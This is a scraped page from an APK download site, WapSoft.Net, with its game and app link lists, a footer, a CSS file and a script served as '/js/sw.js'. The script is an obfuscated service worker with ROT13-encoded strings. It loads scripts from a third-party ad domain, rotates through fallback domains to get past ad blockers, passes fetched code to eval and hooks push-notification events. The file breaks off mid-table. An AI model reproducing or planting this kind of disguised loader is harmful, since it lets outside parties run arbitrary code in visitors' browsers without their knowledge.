			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/p5p3XOkGw84KJM1c_SZpu-aJUgHLM82MkMQ2ZvVzFyMwQsb0wePF_fLsJEDtEltQ5PA&#x3D;s120-rw" alt="img-Free Fire Cobra" height="30"
				width="30"> Free Fire Cobra -  <span class="badge shadow badge-success">1.59.1</span>
		</a>  <a title="GrandTheftAuto San Andreas" href="/game/grandtheftauto-san-andreas" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XRlCpj22PFJuFK43QcE3u5RxmoNUed7YO_zG-6F1PCqjrBIIURbTBDvTgLVVIk5pNeY&#x3D;s120-rw" alt="img-GrandTheftAuto San Andreas" height="30"
				width="30"> GrandTheftAuto San Andreas -  <span class="badge shadow badge-success">1.08</span>
		</a>  <a title="PUBG MOBILE LITE" href="/game/pubg-mobile-lite" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s180" alt="img-PUBG MOBILE LITE" height="30"
				width="30"> PUBG MOBILE LITE -  <span class="badge shadow badge-success">0.20.0</span>
		</a>  <a title="Free Fire MAX" href="/game/free-fire-max" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/Kd1jRO2Lg5bNQqUtCycQiBzGaj-Tjdu9Yy2GdIDq5Qw5J6O7AzflkTnSlPvPIQoJY7U&#x3D;s120-rw" alt="img-Free Fire MAX" height="30"
				width="30"> Free Fire MAX - OB33 <span class="badge shadow badge-success">2.81.0</span>
		</a>  <a title="PUBG India" href="/game/pubg-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cobRQiDaW1gCjcBjFI3YR7oeoW6chuKux2hrdlvd8-sHPNNYNSe7-0Yf1QOREbhCWCI359rwoj8pjajwB_GGPRbnVg4X6pEk_sMFo-tOIcTMEnjBU7tpQm_IbjS7LFEaoBMxodr4V5iRyepyJqwsol&#x3D;s160-no" alt="img-PUBG India" height="30"
				width="30"> PUBG India -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="PUBG Kr" href="/game/pubg-kr" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://image.winudf.com/v2/image1/Y29tLnB1Ymcua3Jtb2JpbGVfaWNvbl8xNTk5NTU1NDQyXzA0MQ/icon.png?w&#x3D;150&amp;fakeurl&#x3D;1" alt="img-PUBG Kr" height="30"
				width="30"> PUBG Kr - Korean +OBB <span class="badge shadow badge-success">Version 1.0</span>
		</a>  <a title="Among Us Beta" href="/game/among-us-beta" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VHB9bVB8cTcnqwnu0nJqKYbiutRclnbGxTpwnayKB4vMxZj8pk1220Rg-6oQ68DwAkqO&#x3D;s120-rw" alt="img-Among Us Beta" height="30"
				width="30"> Among Us Beta -  <span class="badge shadow badge-success">2020.10.30</span>
		</a>  <a title="Raji" href="/game/raji" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://m.gjcdn.net/user-avatar/200/2653468-ekftvihx-v4.webp" alt="img-Raji" height="30"
				width="30"> Raji - AN ANCIENT EPIC <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
</div>
		</div>
	</div>
	<div class="container-fluid bg-dark">
	<div class="container">
		<div class="row">
			<div class="col">
				<span class="text-white rounded p-2">Popular Apps</span>
				<div class="list-group">
					 <a title="FAUG APK" href="/app/faug" class="p-2">FAUG APK</a>
 <a title="Game Turbo APK" href="/app/game-turbo" class="p-2">Game Turbo APK</a>
 <a title="Technewztop APK" href="/app/technewztop" class="p-2">Technewztop APK</a>
 <a title="ZAO APK" href="/app/zao" class="p-2">ZAO APK</a>
 <a title="CGMix.Net APK" href="/app/cgmix" class="p-2">CGMix.Net APK</a>
 <a title="Pikashow iOS17 APK" href="/app/pikashow-ios-17" class="p-2">Pikashow iOS17 APK</a>
 <a title="Pikashow Alternatives APK" href="/app/pikashow-alternatives" class="p-2">Pikashow Alternatives APK</a>
 <a title="IPL 2023 TV APK" href="/app/ipl-2023-tv" class="p-2">IPL 2023 TV APK</a>
 <a title="ZAO English APK" href="/app/zao-english" class="p-2">ZAO English APK</a>
 <a title="ExpertDth com APK" href="/app/expertdth-com" class="p-2">ExpertDth com APK</a>
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded p-2">Latest Apps</span>
				<div class="list-group">
					 <a title="Demumu APK" href="/app/demumu" class="p-2">Demumu APK</a>  <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>  <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>  <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>  <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>  <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>  <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>  <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>  <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>  <a title="Aavot APK" href="/app/aavot" class="p-2">Aavot APK</a>  <a title="Microsoft Copilot APK" href="/app/microsoft-copilot" class="p-2">Microsoft Copilot APK</a>  <a title="Mindvalley APK" href="/app/mindvalley" class="p-2">Mindvalley APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">Best Games</span>
				<div class="list-group">
					 <a title="FAU-G Game APK" href="/game/fau-g" class="p-2">FAU-G Game APK</a>  <a title="Free Fire Illuminate APK" href="/game/free-fire-illuminate" class="p-2">Free Fire Illuminate APK</a>  <a title="Free Fire Cobra APK" href="/game/free-fire-cobra" class="p-2">Free Fire Cobra APK</a>  <a title="GrandTheftAuto San Andreas APK" href="/game/grandtheftauto-san-andreas" class="p-2">GrandTheftAuto San Andreas APK</a>  <a title="PUBG MOBILE LITE APK" href="/game/pubg-mobile-lite" class="p-2">PUBG MOBILE LITE APK</a>  <a title="Free Fire MAX APK" href="/game/free-fire-max" class="p-2">Free Fire MAX APK</a>  <a title="PUBG India APK" href="/game/pubg-india" class="p-2">PUBG India APK</a>  <a title="PUBG Kr APK" href="/game/pubg-kr" class="p-2">PUBG Kr APK</a>  <a title="Among Us Beta APK" href="/game/among-us-beta" class="p-2">Among Us Beta APK</a>  <a title="Raji APK" href="/game/raji" class="p-2">Raji APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">New Apps</span>
				<div class="list-group">
					 <a title="Demumu APK" href="/app/demumu" class="p-2">Demumu APK</a>
 <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>
 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>
 <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>
 <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>
 <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>
 <a title="YMusic APK" href="/app/ymusic" class="p-2">YMusic APK</a>
 <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>
 <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>
 <a title="Virtual Bom V5 APK" href="/app/virtual-bom-v5" class="p-2">Virtual Bom V5 APK</a>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="container-fluid bg-dark">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 mt-2 mt-sm-5">
			<div class="text-center text-white">
				<a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a> | <a href="/about"
					title="About us">About</a> |
				<a href="/contact-us" title="Contact us">Support</a> | <a href="/dmca" title="DMCA Disclaimer">DMCA</a>
				<br>
			</div>
			<br>
			<div class="text-center text-white">&copy; 2024 WapSoft.Net All rights reserved.
				<br>WapSoft.Net is not affiliated with Google, Android in any way. Android is a trademark of Google Inc.
			</div>
		</div>
	</div>
</div>
<script src="/cjs/jquery.min.js" type="2ac84d7ae9624237e8c510cc-text/javascript"></script>
<script src="/js/sw.js" type="2ac84d7ae9624237e8c510cc-text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8FP6B831CP" type="2ac84d7ae9624237e8c510cc-text/javascript"></script>
<script type="2ac84d7ae9624237e8c510cc-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-37L6MCMKKY');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2ac84d7ae9624237e8c510cc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88301c0f63fe43e38058ee50db250717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://wapsoft.net/css/content.css
body_size: 2831
content:
*,::after,::before{box-sizing:border-box}article,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1{font-size:20px}h2{font-size:18px}h3{font-size:16px}h1,h2{margin-top:0;margin-bottom:.5rem;font-family:inherit;line-height:1.2;color:inherit}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}b{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden;vertical-align:middle}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input{overflow:visible}[type=submit],html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-4,.col-md-12,.col-md-2,.col-md-9,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.collapse:not(.show){display:none}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.badge-success{color:#fff;background-color:#28a745}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#000;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#000;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.bg-danger{background-color:#000!important}.bg-dark{background-color:#000!important}.bg-white{background-color:#fff!important}.rounded{border-radius:.25rem!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.mt-2{margin-top:.5rem!important}.p-2{padding:.5rem!important}@media (min-width:576px){.mt-sm-5{margin-top:3rem!important}}.text-center{text-align:center!important}.text-white{color:#fff!important}.text-success{color:#28a745!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:10px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}.name{white-space:normal;word-break:break-word!important;padding-top:2px;height:35px;line-height:15px;color:red;overflow:hidden;text-overflow:hidden;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical;font-size:12px;font-weight:700}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:12px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.nav a{color:#f6f399}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}@media (max-width:768px){.navbar-collapse{position:absolute;top:54px;left:0;padding-left:15px;padding-right:15px;padding-bottom:15px;width:100%;z-index:1}}.name{white-space:normal;word-break:break-all;margin-top:1px;height:35px;line-height:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}@media only screen and (max-width:767px){#slide-navbar-collapse{position:fixed;top:0;left:15px;z-index:99;width:280px;height:100%;background-color:#fff;overflow:auto}.menu-overlay{display:none;background-color:#000;bottom:0;left:0;opacity:.5;position:fixed;right:0;top:0;z-index:49}}@media print{*{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.navbar{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.42857143;color:#333;background-color:#fff}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}button,input{font-family:inherit;font-size:inherit;line-height:inherit}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px}@media (min-width:768px){.navbar{border-radius:1px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{display:none}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{height:50px;position:absolute;left:50%;transform:translateX(-50%);padding:5px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid .navbar-brand{margin-left:0;margin-top:-15px;padding:0;height:0;float:center}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-left:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{display:none}}@media (min-width:768px){.navbar-right{display:none}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#fff}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse{border-color:#e7e7e7}.container-fluid:after,.container-fluid:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}.container-fluid:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after{clear:both}#_atssh{width:1px!important;height:1px!important;border:0!important}.ads300{height:310px!important}.ads100{height:100px;max-height:150px!important}

--- FILE ---
content_type: application/javascript
request_url: https://wapsoft.net/js/sw.js
body_size: 1860
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,7663755,O.V,"atshroomisha.com",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg 